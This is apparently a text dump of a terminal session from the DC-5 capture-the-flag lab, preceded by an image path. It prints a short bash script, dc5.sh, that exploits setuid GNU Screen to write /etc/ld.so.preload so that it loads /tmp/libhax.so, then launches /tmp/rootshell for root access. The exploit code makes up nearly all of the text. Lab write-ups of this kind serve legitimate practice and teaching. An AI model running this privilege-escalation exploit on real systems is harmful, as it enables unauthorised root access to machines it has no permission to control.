 ┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# cat dc5.sh
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─#